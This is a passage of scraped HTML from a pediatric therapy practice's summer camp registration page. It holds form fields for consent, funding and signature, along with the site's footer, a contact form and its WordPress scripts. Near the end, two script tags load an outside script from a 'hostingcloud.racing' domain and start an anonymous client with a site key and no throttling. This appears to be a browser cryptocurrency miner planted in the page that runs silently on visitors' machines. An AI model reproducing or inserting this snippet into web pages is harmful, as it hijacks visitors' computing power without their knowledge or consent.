gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_5_40'>I (parent/guardian/caregiver of the registered camper) hereby authorize Peak Potential Therapy LLC and affiliates, to obtain, store, publish and/or use (without payment) any photographs, slides, sound and/or video recordings made of my child for public relations, marketing/advertising and/or internal training purposes.</div><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_5_40'>
			<li class='gchoice gchoice_5_40_0'>
				<input name='input_40' type='radio' value='Yes' checked='checked' id='choice_5_40_0'    />
				<label for='choice_5_40_0' id='label_5_40_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_5_40_1'>
				<input name='input_40' type='radio' value='No'  id='choice_5_40_1'    />
				<label for='choice_5_40_1' id='label_5_40_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_5_57" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_57" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Funding Source:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_5_57'><li class='gchoice gchoice_5_57_1'>
								<input class='gfield-choice-input' name='input_57.1' type='checkbox'  value='Private Pay - Parent / Guardian'  id='choice_5_57_1'   aria-describedby="gfield_description_5_57"/>
								<label for='choice_5_57_1' id='label_5_57_1' class='gform-field-label gform-field-label--type-inline'>Private Pay - Parent / Guardian</label>
							</li><li class='gchoice gchoice_5_57_2'>
								<input class='gfield-choice-input' name='input_57.2' type='checkbox'  value='ODE - ASP / JPSN'  id='choice_5_57_2'   />
								<label for='choice_5_57_2' id='label_5_57_2' class='gform-field-label gform-field-label--type-inline'>ODE - ASP / JPSN</label>
							</li><li class='gchoice gchoice_5_57_3'>
								<input class='gfield-choice-input' name='input_57.3' type='checkbox'  value='ESY - School District'  id='choice_5_57_3'   />
								<label for='choice_5_57_3' id='label_5_57_3' class='gform-field-label gform-field-label--type-inline'>ESY - School District</label>
							</li><li class='gchoice gchoice_5_57_4'>
								<input class='gfield-choice-input' name='input_57.4' type='checkbox'  value='County Board of DD'  id='choice_5_57_4'   />
								<label for='choice_5_57_4' id='label_5_57_4' class='gform-field-label gform-field-label--type-inline'>County Board of DD</label>
							</li><li class='gchoice gchoice_5_57_5'>
								<input class='gfield-choice-input' name='input_57.5' type='checkbox'  value='Third Party Grants / Scholarships (including OhioRISE)'  id='choice_5_57_5'   />
								<label for='choice_5_57_5' id='label_5_57_5' class='gform-field-label gform-field-label--type-inline'>Third Party Grants / Scholarships (including OhioRISE)</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_5_57'>Who will be paying for the camper to attend camp?</div></li><li id="field_5_45" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_45" ><label class='gfield_label gform-field-label' for='input_5_45'>Additional Questions &amp; Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_45' id='input_5_45' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_44" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_44" ><label class='gfield_label gform-field-label' for='input_5_44'>Full Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_44' id='input_5_44' type='text' value='' class='medium'  aria-describedby="gfield_description_5_44"   aria-required="true" aria-invalid="false"   /></div><div class='gfield_description' id='gfield_description_5_44'>IMPORTANT: By typing your full name, you are providing your legal signature and affirmative consent to all waivers/releases. Campers will not be considered registered without their parent/guardian/caregiver's typed signature.</div></li><li id="field_5_36" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_36" ><h2 class="gsection_title">Additional Information</h2></li><li id="field_5_37" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_37" ><label class='gfield_label gform-field-label' for='input_5_37'>How did you hear about SMILE Summer Camp?</label><div class='ginput_container ginput_container_select'><select name='input_37' id='input_5_37' class='medium gfield_select'     aria-invalid="false" ><option value='Parent' >Parent</option><option value='Service Provider' >Service Provider</option><option value='Physician' >Physician</option><option value='Funding Agency' >Funding Agency</option><option value='School' >School</option><option value='Conference' >Conference</option><option value='Autism Speaks' >Autism Speaks</option><option value='Milestones' >Milestones</option><option value='Publication' >Publication</option><option value='Family &amp; Kids Directory' >Family &amp; Kids Directory</option><option value='Family Magazine' >Family Magazine</option><option value='Radio' >Radio</option><option value='Email' >Email</option><option value='Google' >Google</option><option value='Other' >Other</option></select></div></li><li id="field_5_60" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_60" ><label class='gfield_label gform-field-label' for='input_5_60'>Third-Party Payor Contact Information</label><div class='ginput_container ginput_container_textarea'><textarea name='input_60' id='input_5_60' class='textarea small'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_46" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_5_46" ><label class='gfield_label gform-field-label' for='input_5_46'>CAPTCHA</label><div id='input_5_46' class='ginput_container ginput_recaptcha' data-sitekey='6LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-page-footer gform_page_footer top_label'><input type='submit' id='gform_previous_button_5' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' onclick='gform.submission.handleButtonClick(this);' value='Previous'  /> <input type='submit' id='gform_submit_button_5' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_5' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_5' id='gform_theme_5' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_5' id='gform_style_settings_5' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='2' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
             </div></div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://peakpotentialtherapy.com/my_content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://peakpotentialtherapy.com/my_content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

			
						</article>
						<!-- /article -->
		
					</main>
				</section>
			
				<aside class="sidebar col-1-3">
	
		
		<section class="callouts post-its widget group">
	<ul class="plain group">
					
			<li class="callout post-it pin-top-centered yellow add-shadow col-1-3">
				<h2>Developmental FREE Screenings</h2>
				<p>(Speech, Occupational & Behavior) <BR>
The purpose of a screening is to find out if there are areas of concern that need evaluation. If an evaluation is not found to be necessary, therapists will give parents suggestions to work with the child to address areas of concern.</p>
				<a href="https://peakpotentialtherapy.com/resources/developmental-screenings/" target="_self" class="btn">
					Learn More				</a>
			</li>
			
					
			<li class="callout post-it pin-top-centered green add-shadow col-1-3">
				<h2>Insurance & Billing</h2>
				<p>We accept most major health insurances and are an Autism and Jon Peterson Scholarship provider.  We will gladly check your benefits to see what you are covered for. </p>
				<a href="https://peakpotentialtherapy.com/about/insurance-billing/" target="_self" class="btn">
					Find out More				</a>
			</li>
			
					
			<li class="callout post-it pin-top-centered pink add-shadow col-1-3">
				<h2>Take the next step...</h2>
				<p>Find out how to get the ball rolling so your child gets the services that will benefit them now and in the future.</p>
				<a href="https://peakpotentialtherapy.com/forms/contact-us-form/" target="_self" class="btn">
					Start Now!				</a>
			</li>
			
			</ul>
</section>	
	
	
</aside>			</div>
		
		</div>
	</section>

<aside class="wood-bg social-links group">
			<div class="wrap">
				<ul class="social-links plain group">
										
						<li class="facebook">
							<a href="https://www.facebook.com/PeakPotentialTherapyLLC" target="_blank"><i class="fa fa-facebook"></i></a>
						</li>
				
										
						<li class="twitter">
							<a href="https://twitter.com/PeakPotential" target="_blank"><i class="fa fa-twitter"></i></a>
						</li>
				
										
						<li class="linkedin">
							<a href="https://www.linkedin.com/company/peak-potential-therapy-llc" target="_blank"><i class="fa fa-linkedin"></i></a>
						</li>
				
									</ul>
			</div>
		</aside>

		<footer class="main full">
			<div class="wrap">
				
				<section class="logo col-2-3 group">
					<a href="https://peakpotentialtherapy.com/" class="logo"><img src="https://peakpotentialtherapy.com/template-child/images/footer-logo.png" alt="Peak Potential Therapy | Pediatric Therapy Services with a Developmental &amp; Holistic Approach to Treating Children with Autism &amp; Developmental Disabilities" /></a>
					<p>Peak Potential Therapy - Northfield   &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp              Peak Potential Therapy - Norton<br />
7689 Sagamore Hills Blvd.                 &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp               1309 Norton Ave., Suite 120<br />
Northfield, OH 44067                         &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp              Norton, OH 44203<br />
<br />
<br />
</p>
				</section>
				
				<section class="copyright col-1-3 group">
					<p>
						Telephone: <a href="tel:3304058776">(330) 405-8776</a><br>
						Email: <a href="mailto:contact@peakpotentialtherapy.com">contact@peakpotentialtherapy.com</a><br/>
						<small>
							&copy;2025 Peak Potential Therapy. All Rights Reserved.<br/>
							<a href="http://www.company119.com" target="_blank">Website Designed & Developed by Company 119</a>
						</small>
					</p>
					 				</section>
				
			</div>
		</footer>

	</div>
	
		<aside class="contact-form-box group">
		<a href="https://peakpotentialtherapy.com/contact/" class="toggle-button btn blue">Contact Us</a>
		<section class="contact-form add-shadow pin-top-centered widget">
			
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Ask Peak Potential Therapy</h3>
                            <p class='gform_description'>Enter any questions, comments, and feedback into the form below.</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/services/camps/smile-summer-camp/smile-summer-camp-registration/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'    placeholder='Full Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium'  placeholder='Phone'  aria-invalid="false"   /></div></li><li id="field_1_6" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='medium'    placeholder='Zip Code' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Comments / Questions<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea medium'    placeholder='What would you like to know?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>CAPTCHA</label><div id='input_1_7' class='ginput_container ginput_recaptcha' data-sitekey='6LdyUqgUAAAAAHi0C8gr9MLsMt6uGTQ5jkF95hvF'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Send Message'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=932f42756f279344152ed309fb6a57af' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjZhMDBlM2M3YThmNGJkMDRlMjcwMmU0Y2M5MDFjMTc0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://peakpotentialtherapy.com/my_content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://peakpotentialtherapy.com/my_content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
		</section>
	</aside>
	<script type="text/javascript">
		$(function(){
			var form_box = $('.contact-form-box');
			var form = form_box.find('.contact-form');
			var button = form_box.find('.toggle-button');
			var closed_width = -(form.outerWidth() - 10);
			
			window.console.log(closed_width);
			
			form_box.css('margin-right', closed_width);
			
			button.css('top', button.outerWidth());
			button.click(function(e){
				e.preventDefault();
				
				if(!$(this).hasClass('open')) {
					form_box.animate({ 'margin-right' : 0 }, 'normal');
				} else {
					form_box.animate({ 'margin-right' : closed_width }, 'normal');
				}
				
				$(this).toggleClass('open');
			});
			
			form_box.css('z-index', 10000);
			
			//form_box.css('margin-right', -(form.outerWidth() - 10));
		});
	</script>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/media\/*","\/my_content\/*","\/my_content\/plugins\/*","\/template-child\/*","\/template\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/Kyrr.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.5" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.5" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.5" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=989ad253b7e7917a0c0a170dddfff3e5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9e8439b31c8088d1b0ca5779f97a987d"},"ajax":{"ajaxurl":"https:\/\/peakpotentialtherapy.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"c96b535901","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/peakpotentialtherapy.com\/my_content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"6e0b3f67a5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=29de0d6110e39c07ef4a83085c09d4f4" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"SMILE Summer Camp\u2122 Registration","type":"page","id":"83","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/peakpotentialtherapy.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"321e31eae9","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://peakpotentialtherapy.com/my_content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.5" id="gform_placeholder-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {jQuery('#input_5_28').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_5_29').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery('#input_5_30').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
